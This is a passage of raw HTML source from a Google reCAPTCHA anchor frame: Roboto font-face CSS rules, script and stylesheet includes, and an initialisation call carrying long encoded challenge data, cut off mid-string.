  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="pKCbsAmQKc0lhGXaEgN5Wg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="pKCbsAmQKc0lhGXaEgN5Wg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="pKCbsAmQKc0lhGXaEgN5Wg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wrlAw50XLCnDvn87XsKTwoEpwoDDkiDCmCbDqRTCm8OFwpfCnsOHXQ85UcOdw7DDoMOSw7vCu8OkHmLCjlnDpMOLZsKNw6d/wqHCk8OLwoBAw6BpUy0Hw5LCqMOOA8Oyw4NYwoLDrmnClxvCncOMw7HDrcOma8KCwrIRwrbCq8OwwoREwoHDqBbDiAjDomYGwrTCjlnCiCZiaMKHXsO1w5V5w43DlsOITsKiBmJJasOvw53DtsO/w57DusK1w47Ci8OXK8KYRRzCjlDDhcOTwpjCp8O1w7bCoMKXA8O1w6k3XmxVNVDDo8ODKcOAwr9Iw6YKw4HDnMKOw6cpwp7DmcKVXsOEw4Bhw44tC8OwczTCu3/ColVXw6TCqsKTDCvCh1EJPl/[base64]/wr7DncOkKMKyw4HCosKZw7N8QnFZwqbCjybCo8KiwrLCr8KvDMOOwqXCuyFqw5DCoHgAwpfCnF4xwqEPwpPDhnERwosnw43CsMO5ZTHDlEDCnSHClxMEw7LDnHPDvhTDi33Cp8K9w7fCiUYbT8OFwo/[base64]/Ci8OGWcO+w7cNwpYADRcOw4dxwrU9D8ONesOmdEp7wo7DsMOWwpDCmsOwH8Oow7XDs8OOWMK5D03DoCfDjBfCvWTDuMOJwrjDhsOyw4nCjSx+FzAlTsKsw7LCpAN+wpVARhnDpDXDiMOswrPCgCDDlUTCucKqw6/[base64]/DhsKzHTLDgcK8Z1nCrRV+wq/DjDIHw45Qwokrwoxmw4XDt8O9L8KFwrh5RigQZsOuw5xOwoc6ajhYQwHDjxbCnmBCw7XDtwo4PlUHw755w47DvcOII8K7w5LCu8KmWsOfJMK5wroMw5zCqWF9woJ/wppnIMO7w5fCp8O2TVzCi8Oqwqx3B8OUwqbCo8KeEcKDwoJfSW/DpUsMw5fCljbDv8OyPsOIHQ1iw63Cpg88wqFDecKxLG/DosKmw7EBwoHCt8KGesOQw64HCsKTesOUwr0Awp1Uw6PCisK8wqwPw5HDscOYwqjDjcKYRMOOw6oLEnRMSMKCS3jCuT7CjzPDiMK1eFAow7h+w4oLwqPCm3ccwrfCmMKkw7QoJsOZw6zDrCI3w4d+dm/Dk20Bw4UVDUJ/BC3Dj3oYP1QSw5cUw4pKw7/Ci8Oiw7fDuVbDjzd1w5/[base64]/FHPDnhYsw5jCo2vDs2IBw59zZB5ETxZow4lgbhdew77DoyZ2B8O0asKVKT19HBLDj8K0wo5wwrPDlEglwozCrANeEMK4aMKwRkHCnlXDk8KPQMKtwpfDq8OwEcKGYcKVDTcJw4FYwrrCgQxfV8OVwooKwq7CtsK+NSjDtsOkwrlbK1LCpw18woDDpHnDtcORJcO/WsOhfMOvFRfDp20ZNcK4bMOuwpTDjWZmGsO7wpJQSTrDrsOTwqDDjcOQPWtVwqjCgX3DmzkSw6Ykw7FHwp/[base64]/Cm0NZVQBuw7UVDijCk8KawpphwrEBwpfDpsKVw4g2wphhw4bDs8KOw5PCn2fDncO8WgFlPF1Hw4x8wr5rZcOhw4/DoHtfHDzDmMKrwrhjwpQAf8KqwqFLV2zCkS1zwoULwr7CrCnDvgdsw4HDh1nChCDCq8O0w7I6cyEnw6pFGcKlecKbw4/Ci0PCmh/CiRnDqMOew6/Ds8KFfsOiK8Owwr5uwpBFBHZRR8OXEcOYwrAAeFJ6HVcnOcOxH2x2eTrDnMKrwqUcwpJAJQfDvsOYWMO0FcKPw4jDgMK9MRJIw4TCu1hWwr5NL8KHSsOqwq/CqGLCl8OGScK4wp5DTAbDpsOqw41Jw7Qww5zCscO+S8OqTihaTMKlw4rCocO9wq4ab8OZw7rCtcKYR1xeSsKxw7wQwqEjccO+w5siw45wdcKSw5xHwq9MF8KUwpsUwoDDgjbDowXDpMKXw4dCwqLDmifDjnRvT8Ktw5FpwoPCs8Kyw73CjXvDrcKEw6B/[base64]/CmXZUwpbCii5IwobDjEt6CCtoIiHChMKeXEwqL8OOIxMYwpoLKTQ+G3YgKSYIw6XDn8O6wqHDjVzCojdhwp9mw53CoULDosO2w6xsEgwZJMONw6bDnVp0w7/[base64]/w6lEw7JzPFvDm8KRw6x+G0VnP8K7w7x+CcK8w65qMXRZKS7Dh3sLXMO3wolSworCh1fCoMOFw5tNEsKiR1ZHMRQIwrXDpMOddsKgw4rDnhtLS2LCq3QOwp1Iw5LClyViaxQ9wqfCl3gvdU1mU8OXLMKkw4wBw6zChR/DgFgWw7rDuS10wpbCghkyC8O7wodaw4DDu8OGw6PClsKsPsKpw5HCjmpcw5Row4g/XMKvNMODwoY3EcKQw5gTwrFCZMKXw4d7OxPDlsKNwqEswoxhZ8OneMO+wozCuMOgXjtFegHCnSLCq3XDosK1YsK+w4zCj8O6ClIwFw3CtyYKER5cEsKGw4g6wrlkezITZcOUwollBMKgwpVLHcOUw6Q3w5/CtQ3ChidrE8K+wqzCvcKtw4/[base64]/CggEhwpctwo3DlMK5Z8Ozw7rDuMKrf8OeMz9Jw6hBwrB4wo7DkTbCgcOFLncww4bDmsKofT0Xw5PCpMOcwoMGwr/CncKFw7LChkw5RnTCmlQ9wrfDtcKhPTDDpcKNbsKrMsKlwq3DvSE0wq3CpU51IEXCncK3VWBWNgpdwrMCw5ZoO8OVf8KoRHgOGwDCq8KARkhww5MDw6s3IsKLFAAXw4jCtAp2w4nCg2diwonCosKgai14DEsmfV4DwqjDjcK9wqFKwo/CilHDkcKPEsKhBGvDi8K4ZMKYwrXCvD3CisKPbsKpTGXDuyHDqsOyIiLCmz/DjsKnfsKbEn08TlhtJlfChMKrw7V3w7V7PQ9tw6LCgsKaw5PDqsKww5/DkAotPcO8LAbDgyt+w4HChMOYR8ONwqLDlDPDj8KBw7RrP8Kmwo/DgcOGZR4+QMKmw4zCtnEoc2JZwo/DvMKuw5I7Ox3Cn8K3w4HDhMK7wqzCoh8Aw7ciw5LDkBPDlMOEbGhHBmUCw4NqYcKpw5tYVV7DiMKYwqvDvlEVH8KDAMKnw4A7w4BLDcKTHVDDmHMid8OiwokDwqlGH2Ruwr9PaXXDvRrDocKww6NrKcKhS2fDpMOVw4PCpjbCksOxw5zChcOcRcO/OH/[base64]/S8KUwqIeIjXDoDEVDMKmBi7CrMKpw4plwrpdw7YGwqbDp8KSwonCvV/Dh1djRsOFUkFCfW7Di2xWw6TCpzfCqMOSNQE9w40TDm1yw5nChMOHCmrCqRYNecK/d8KpHMOwNcO0w5Vnw6bCnjs4Y2LDtEnCq1vCvHlgb8KOw6dTN8OPNmwawrHDhMOmP3VHLMO8fcOHw5HCmyHCoSoXGEVAwpzCnXDDm2LDtXFrJQBPw7PCiBHDr8OHwo8Ww5d4WXp1w6thI0haC8Oiw7USw6AEw65zwr7Dh8Kbw77DpjrDmCPCuMKmMUJ8anLDhcOwwo/CsRXDnRBTYC7DgsO0XsOqw6tiQsOfw67DrsKhDcK6f8OawoAew4xaw7Fjwq3CsRfCi1UORsKyw5N+w7kcJFJOwokjwqXDpMKWw6zDgWFdYsKDw4HClm9QwqfDpsO2W8OycUjCpn/[base64]/KMO8wp7Cll3DkGZkwoTDkCPCq8KYw6jCmDUzQn54GsOew742E8KNwrTDhMKqwp/CjgYjw5BqRFJrAMKXw5TCslMefMKlwrjCr156BT7Cny8ncsO4FMKJEx/DgMOrfsKfwokUwrTDtynDhy4cPkFhHWDDj8O8DmfDncKUOsKtAGNdFcKdw69hW8KSw6JFw7/CvjzCicKEYU7CnR/DgVfDscKyw4FUQ8KUwr3Dn8ObN8O4w7XDk8OSwrd8wpXDvsO2FCk0wo7DuGEZQC3DnMOaJ8OXJB4HbsKTP8KEZGZow4sDFxbCgzXDlg7CpcK/P8KJB8KZw6Y7bwo0w5lhPcOWKxMoWx/[base64]/Dn8Kcw5bDo8KLa2DDqxEPQcOcdVrDkcOuw4YDw7BQDjIDTMKLJcKqw4TCk8OOw7TCtsKkw5LCjVjDoMKEw6dQMDTCiGnCmcKZfMOVwrnDsW0aw7DDoS0DwpnDq1DDji4uWcO4wpMOw6xnw7zCucO2w5/[base64]/[base64]/CpV3CiDbDhMOOw5h3A8Ogw47CjzEHO8KPw7wtw7RNasK1U8Kkw5Eya2Iiw7tqwpguaRo4wpFSw6kKwrB0w5EbO0QOVRYZw5EvCkxvEsKgYFPDq2ILL19Lw5J5Q8K2CG7DsnnCp0dmLzTDi8K0wos9ZUzDjg/DkyvCk8K6ZMOrTMKrwopoPcOEbsKdw7J8wpHDohBWwpMvJcKGwqbDp8OUaMO0W8ONP0zCo8KVQ8OIwpNgw5QMD0wGesKkwq3CjF7DmFrDolnDlMOXwol8wpV+wobCoVReJmV4w79iWTDClSUQED7ChzHCglpNITAVAhXCmcO/I8OdVMOHw5zCrBLDrMK1MMOGw6tha8ObYwzCp8KgYDhRd8KBUUHDiMO8dQTCpcKDwq7Ds8OFCcKFCMKlZQI6PA7CisKjIDrDncK6wr7DncKreg7Ci1oTJcKSYHLDvcKzwrFyI8KRwrNqI8KFRcOuw7rCosOjwqbCksKgwptOVMKdw7MlOxF9wr/ClMOvYyF9e1Bwwpssw6EwfcKjUsKDw7xmCcKxwqsXw5h1wpPCvXk2w7Rnw4JJHlENwqHCiEtkcsOTw4Rew68Tw7BzaMOew5fDncOxw4UyeMOjLk7DinbCtcKDw5vDmw7CtxTDrMOWw7fDohvCoGXClx7DqMKCw5vCpcOPC8Klw4ENBcOtYcK4RcOEJsKTw4ERw4Ycw4/DhMKRwq9gD8KMw73DvyFMesKhw6Vowqcuw4J5w5hvUcKBKsOWBsO/DU4/dDViZAfDnizCgMK3BMO4w7BiKXRmBMO3w63Coy3DgWsSAsK6w7fDgMOtwoPDqsOYD8Ocw6XCsC/CpsO/[base64]/wq7DvzHDmRM5wqDDvDDDnsK9w50UU8K4wovDr0zCtUvDp8KIwoUsXWUcw4Ajwq8fV8OIGMOxwpTClBjCg0vCkMKFQGBOKMKKw67Cg8KlwpzCvsKVeRcaZV3DjQvDtMOgWk8PVcKXVcOFw5/DvMO8OMK8w4IpZMOPwoEBJcKUw6HDkV0lw4rDvMKfEMO3w5EKw5NJw5fCqsKSUsOMw5wdwo/DjMOHVAzDoHMvw7/[base64]/enleZcKgwqRvYiXDkkXCsSE5wqDDksOtw4Eyw7fDny9pw4TCpcO+PsOxEVEaU1UKw4/DtAzCgilmUhvDosOkVsKjwqIiw5p6BMK8wr7ClSLDjQh0w6R0aMKPdsK3w5/Di3R9wr13V1PDgMKyw57Dnl7CoMOtwqAKw6sCSUHCqGYvaG7CrXPCp8KyOMORLcK+wqfDu8KhwqkpI8Kfw4FCbBfCu8KkPFDCqjNdBXjDpMOmw43DksO/wrFWwrTCkMKpwqRGw49WwrMvw5XCtQpzw4kKwpUBw4wVRMKzVsKVNcKnw7QRRMKEwplCDMKpw5VFw5BCwpY+wqHClMOBNcO8wrLCvxUWw78uw5wddyF4w7/DusOowr7DpkfCosO3IcKAwp0/M8O6wrl3W0LCh8OHwpvCvTfCm8KGEsKEw7vDiX3CscK7wooKwp/Dtx92UwoUdcO2wqUBwr/Co8K+dsKfwrPCoMKlw6bCtMOgAx8KNcK6M8K6QCYFBWHCtTF8w5kZS3bDgsK+U8OEWsKZwqUowo3CpXp9w5TCisKyRMKhNQzDnMO/wqBmXyDCvsKPHEdXwqQCdsOqw7NiwpLDmA/CkRLCrCHDrMOQOsK7wpfDpgjDqsKvwoPClGR/NsOFIMK7w57CghbDv8KHOsKrw4fDkMOmEltkw4/[base64]/ChRnCnl7Cm8KuwojCh1l4XAoJw4BhKDfDiSdmwoc5RMKlw6jDn0HCo8Ozw7U3wofCt8KqEsKVYEvClcOHw5LDmcKzUcOTw7zCusKow7AMw74WwoRhwo3CucOdw4o/wqfDn8KYw4zCujpEXMOMXcOnZ0nDpXUAw6XCr2E3w4bDtzFywrNBw6jCvSDDnGhQK8OIw6ldJMONW8OgJ8KFwqwfw4nCkhLDpcOlGEQsEiXDkhnCmiBvwpl1SMOrEW11dsOBwpLCh2VuwoFpwrzChQZPw6bDlnMVZUDCj8OXwp8iXsOYw4fCp8OlwrZOMA/[base64]/[base64]/TBLDhMO9Y0p/[base64]/Ch1fDrsKdIMK5LH3DqiPCmsOJw67CrxV3V8OVw5pFEFh2UmXCmlU5RsKbw6NXwp4DQm/CjGDCpGMbwo5Xw7vDlsOWwp7Dg8OfIi5/[base64]/CjlQYwobDtSfCnsOjJ8O5OSp+Q8K5ACUgw5zCusOMw7p1f8KAYH/CnBHDmBjCjsKxKlVaa8KtwpDCqQPCncKiwp/ChmMQVl/DksKkw4/DjsO/w4fClRlqw5TDj8Otwrxlw4MFw7gYBVMrw6fDjsKuBV3DpsOkZG7DlHrClMKwP1Z0w5omwqoYwpBGw4bDmhkSw5sHLMOUw581wrvDnwxxW8Odw6bDpcO/eMOWeBZUK3IAL3/CvMOJeMObLsKsw7MDYsOCB8OVX8OeG8K0wovCo1HDjhpqZT/Cp8KHDy/Dp8Orw7/CqMKCWyTDrMOcXglWc3/DoEpHwojClcKAW8OUVsOyw6LDqybCplZewqPDicKqJjjDgGgqRzrCuUYQEmEUWFTDgzVwwp5Aw5oeTw4DwqVGasKaQcKiFcKPwr/[base64]/DrsKAccONw4sLw4oEw7BscFzDiidfwrQOwohswqnDisOccsORwr3DqGkQw74XasOEbm3DhQ1kw60eNmVNwojCoWdvA8KscMORIMKvF8K9MUvClTHDjMOoMcKhCDLCh1nDtcK2F8O/w5YQecKhTMKfw7vChsOnwpw7NMOSwrvDjRvCg8O/wq/DkMK1ZxVubgTDmWLCvCMnF8KiICHDksO/w789PCQDwrnCpMKjXRrCpGRBw4XCiRMCWsKLasOaw6BSwpdbbAoLwpXChhPCisKWFkpXZR8CfXrCiMK8CCHDlzfDmk4gdcKtw7DDmsKLLiJIwohBwr/Chz4Qf2DCjEoDwq95w658fmViasO0wrHCtsKRwrB9w7TDm8KtKCbCjMOowppAwqrCvUTCr8O6NUbCsMKKw7tow5gSw4rCscKywooAw6zCqFjDqcOVwogrFEPCusKHQ3PDhlAdQW/Cj8OqDMKSSsK6w5VRVcK+w5krZ0t8eB/CgQN1Lkl+w5VkfmknamMhKGQYw7Nvw4EhwrJtwrLCmGRFw60zwrIuHMO1w6VaFMKdbcKfw4hRw6cMR0hJw79MHcKGw4R4w5XDu3Ikw400Q8OyXjVHwqbChsOJSMKfwogQN0AnKMKCL3/DghFbwpLDicO+E3bCv0DCocOwAcKuCcK4QcOpw5nCjFE7wqMdwrbDpEjCsMOKPcORw4/DtMObw50Wwptyw5gTGizCpsKoasOdTMO3WSPDm2PDhcOMw7zDtWdMwrVPw5PCusO4w6xjw7LCssKGC8O2AsKLCcKtdl/Dp2t3w5HDu0lPdxLCqMOYX2JeYsKfJsKiw7NBZXbDtcKGdMOAVBnDkVvCl8K/w7fCll8uwpIMwp9+w5vDhgrCrsKXQBY0w7ZHwqnDs8KDw7XCl8OcwrYtwozDosKwwpDDlsKowo/Cuy/ChVYTBxw5w7bDrcO7wq1BflYMARDDpC0yA8Kdw6EKw4TDoMKOw5HDjcOcwqRAw7kvPsKmwpYmw7cYAcOIw4zDmWHCj8OBworDsMONLsOWdMOBw48cfsOoXcOJDkLChMK4w6HDom/DrcKJwrMpw6LCuMKVwrzDrChKwrzCnsO0NMObG8OpY8ODQMO1w4VPw4TCt8OSw63DvsOLw4PDucK2TMKJwpN+w7NwO8OOw7ArwrTDmCYtanwyw5Rxwo5zCiBXTcOdwpnCicKrwqrCtjPDjSw7N8KcU8OBS8Ocw5/CrcOxcyfDk0NUMTXDksOgE8OOJHwnLcOwPXTCisOdI8KYwpDCrcOgG8Kfw7PDq0LDrTLCqmfCrMORw7HDusKVEUkiIVtNRBLCu8Omw5XCk8KVw6LDl8O3QMKqCwQxXigww48UX8O8cT/DscKXw5oYw7vCsk0swpTCqMKywpzCsyvDisOtw4XDhMObwodkwqlKN8KHwqDDtsK6DsOea8OWwrXCpsKnI3XCnG/Dk0fDosKWw78iFxlIAcKtw79oAMOYw6jDvcOHPhrDg8O5a8OPwpzClsKQYsKgFwZfeHfCj8K0HcKPeh9cwozCmXoqIsOuSw1QwqPCmsOLV0/[base64]/DmVzCingcNcOpwr0HbgUVI0/DgcOlWVvCp8ONw7xxdsKlwoDDn8OqUsOWR8KowpXCt8K9wpHDry5Aw4PCkcKVGcK1X8KAW8KvJVnCrmvDqcOKIcOPHBgcwo54woHCmEbDo01LB8K2SVnCgVdfwqMLDWDDjXbCsEnCrVjDrMKGw5rDh8O0woLCijrDjm/[base64]/CjsKAWsOTCiNMTi4PTGN6ecKcUsKbwqnCjMKRw6Imw5fCscO/w7lcZsKUQsKXacOfw7gpw4XChsOGwq3Dt8OuwpUNOgnCinDCmMO5cUfCucKdw7fDgCHDvWjCmcK4wqVfB8OpFsOdw6/CgCTDhUljwo3DscKMVcO/w7jCr8Ofw7BeQcO/w5jDnMOBMMKywpB4N8KsTjzCkMKiw5XCrWQ+w7PCtMOQVkHCqCbDpcKnw797w7QfMcKJw5t3e8Orck/ChsKgOgbCsHfCmxhJacKbc0jDjlTCujTCjGbCuHDClHgjU8KVUcOBwoTCm8Kgwq3Dr1jDoVPCgxPCkMKrw4BaKSXDqybCiizCqcKIK8OXw6p8wp4qUsKEL05/[base64]/[base64]/DksKRBnrCgsO0wqfCucOCwofCvVzDhMK7bMOrK8OmwpzCgsKuw4bCtMOww7LCtMKWw4JDTgNBwoTDsF3ChRxlUcKKYsKPwpLCvcOWw6kRw4HChsK5w6lYVTtgUjFCwoRlw7jDtMO7e8KiGQXCs8KLwrnDkMKYf8OzB8KdKsKgQcO/binColvClhXCiA7CucOBBE/Dg3rDjcO+w4cowojCij40woDCs8OBe8K/OQN4U1Mhw6pOZcK4wo3DiVNcKcKTwr4tw6sjEFHCtl1GVVs7HWvCk3pTRiXDpyzCmXh9w5jDtUtRw4/CrcK6ZX1Gw6bDusOrw5dtw5E+w7IpS8KkwpHChAvCmXvCjEwZw4jDgmDDjMKQwqw/wo8KbsK6wpjCk8ODwpRNw4Zdw5bDmBPClxpWZCzCkMOPw7rCv8KYOcO2wr/DvH3DpcOBYMKaRS8Bw5LCt8O0PkkhR8KAWRE2wqs7wowrwrE7dsO8OX7CrsKDw7w4bMKpampmw697wonCuSRBZcKjU0rCtMKbCVvChcOrHDJ7woRgw7g0fMKxw7PChsOpG8OZdi8ew7nDgcO5w5kQMMKswr4pw53DogJzXsORWy3Dl8OzXTTDjU/[base64]/AsKSeUfDuTAbwpgbecKYwqfDvsK5wqEvwrlbMnzCmS/[base64]/[base64]/[base64]/CoHvDun4ZKAJ/wpjDuVEzDWPCjknDisOMTT98w7RVAgkdesKfBsOkY1jCpSPDh8O1w606wrdUa1ZZw6cjwr3CmTLCtX0yPMOIH1MUwrNqasKlHsOpw6/Cth9qwpFhw5jCn0jCljHDoMOYBHHDrgvCl2dlw6IhdC/[base64]/CpMKSw4rDqSvCpcKhwogAw7HCrzTDq8KOwrvDv8O0w57ClMO4dsKvL8ODX38swoAiw6ZuWlHCjw/[base64]/CkMKgwqrCs2UJwr3DsMOefXrCpsOWw4jDscO4eDNWwofDixJTD1swwoHCncO6wrnDr2JAI2bClTbDi8KfB8OdEWZkw5TDrsK5KMKxwpt9wqp8w7LCiGnClWIdD1rDn8KYWMKLw54ww7fDmn3DmEEhw4/[base64]/DrXnDgW/[base64]/CmsKFw5p6QsKcJMObRMKYEnRdw6Auw57DlsOnw5HCoWbChmxlekYFw4bCtxMfwrxeEcKAw7N7YsO+HyF2XgUlcsK2wo7CigEre8KcwqYmGcOWAcK7wp7CgnEHw7nCi8KwwoZGw5ICd8OpwpDCuAvCnsKPw4LCi8KNR8ODT3LCmQjCjiHDk8Kowp/Co8O0w6ZLwqZsw7XDu1TCmcOvwqjCmVvDlMKjPWMFwqoJw4hBBsKuwp4/I8KPw6bDpyXDjmXDow0iw6tEwrjDpjLDv8KXa8KMwrLClsKNw4gyPkfDv1F7wpJvw49ewp1Iw6d/[base64]/CgyTCtTdgwrXCg8Kvw5bDrRIzwoTDh1LCs8K9H8KKw7PDiMKFw73DgU8xwoRawpPCs8OXGMKHwqjDsgczFCspRsKxwqVPbDEywqRfdcORw4XCvsO1PyXCjMOGHMK6eMKfMWcFwqLCjsOhUlnChcOQLG/[base64]/DhTbClsOOasKhPFIIdcKuwrY7w5IcYMO2UMOkE3nDscOdaFcswoLCuyZNPsO6w4DCnMO1w6DDgMK3w65Vw5FPwqVZw416w6zCu3Rgw6hXOB/[base64]/DscKlbsKjWg/[base64]/w7zCpxYKZcKrUEo3fsOnW8Oqw5fDusOsw4gIw47CmMOxSmPDglFtwq7DolxfYcKWwrNYwpTCtwLCpXhXaTUbw77DgMOMw7c4wqZgw7nCk8K4Fg7DicKjwpwdwqknUsOxdRfCkMOfwoTCqsOZworDvWwAw5HCmBp6wpAvRljCg8OUMwZucwwBG8OgZMO/PmpaH8KSw5fDv3RSwoM8OGvDrXdQw4LDv2XDh8KscwI/w5XDiHlewpHCtx4BSSHDmVDCrAfCt8KRwozDn8OIV1zClADDrMOkHDBBw7fCqGhQwpceUMK0EsOqXRpYwotBRMK3J0Ykwo8Owq3DhMKLGsOsWynCjBPCsF3DoDfDusOAw5TCvMOCwq9ZRMORfwQARAoYQTTCiHfDmgrCh1XCiCMmXMOjQMKAwqTCnhXDjn/[base64]/Bkkuw4dyw70OKcOAwqR9wrjCsmM9N0DClsKgwoYSwrcjOhFAw4/DqMONO8K8SGTChMOww77CvMKGw43DrcKjwqHCmADDkcKjwpolwqnChsK9DE3CoytVKMK9wpXDsMKLw5oMw58+SsOQw5JqMcOTbsO1wpvDmhUOwrPDo8OcWMK3wpxuVkEfw4l2w7/Ch8Kow7jCty7DqcOKYh3DqsOUwqPDikotwplbwpx8dMKqwoAUwr7Cp1kSZz0cwoTDtl7DoXQKw4BzwqDDp8OZVsKHwo8IwqVzc8OVw4hfwpIOw47Dk3TCmcKjw5x5MntpwoBwQl/Dt13Cl113C146w6xANVZ0wrU4PsOeeMKiwqnDlFXCrsKVwq/[base64]/CicKXw5vCl8KrDcOpwp4Pw6jCiMKecsO4WMOXKXtGw6RWLcOnwrFZw4XCjQrCpcKFN8KNwr7CnGDDmDzCrsKbPHlLwrIacCrCqw7Dhh/Cp8KtKyR1wr/DsUfCqMO/w5PCisKOCg8VXcO/wrjCuSfDh8OaJ0Nyw54ew57DuVHDg1t6AsONwrzCrsK/A0vDg8KyGyrDjcOnEifCvMKcQQrChlsKb8OubsOqw4LChMKaw4rCuFvDs8ODwp52H8O9w5Rtwr3CkWvCkyTDgsKRAC3CtgfClsOdF1DDlsOSw5zCiGZ8AcOYcAnDiMKmYcO1QsK3woAOwoEtwoLCmcKQwqzCscK4wrwmwrzCs8O/[base64]/Dh8KJwqBPBcKowot7KcOdw492MS0qwo5Mw4fCusODJsOIwpDDp8OZw67DiMOrV1t3JDjDl2YnOsKLw4HDkTnDjXnCjx7CicKwwqMMLDPDg0LDt8KlQ8OPw50pwrQ6w7vCrsOgwo9jWD3CvTpsSwkGwqHDisKiI8O/wq7Cj2R/wqcvJT/CksOaZ8OqF8KKIMKQw6PCsnJ